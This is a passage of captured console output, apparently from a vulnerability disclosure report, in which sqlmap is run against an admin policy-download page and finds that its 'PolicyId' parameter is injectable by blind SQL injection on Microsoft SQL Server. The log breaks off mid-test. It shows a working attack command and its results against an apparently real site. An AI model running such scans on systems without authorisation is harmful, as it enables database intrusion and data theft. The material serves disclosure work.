 C:\Python27\sqlmap>sqlmap.py -u "http:// /Admin/Policy/Polic
yDownload.aspx?PolicyId=7" --dbms=mssql
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:35:53
[12:35:53] [INFO] testing connection to the target URL
[12:35:53] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:35:54] [INFO] target URL is stable
[12:35:54] [INFO] testing if GET parameter 'PolicyId' is dynamic
[12:35:55] [WARNING] GET parameter 'PolicyId' does not appear dynamic
[12:35:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /GenericErrorPage.aspx
'. Do you want to follow? [Y/n] n
[12:35:58] [WARNING] heuristic (basic) test shows that GET parameter 'PolicyId'
might not be injectable
[12:35:58] [INFO] testing for SQL injection on GET parameter 'PolicyId'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:36:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:36:01] [WARNING] reflective value(s) found and filtering out
[12:36:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[12:36:03] [INFO] GET parameter 'PolicyId' seems to be 'Microsoft SQL Server/Syb
ase boolean-based blind - Parameter replace (original value)' injectable
www.wooyun.org
[12:36:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o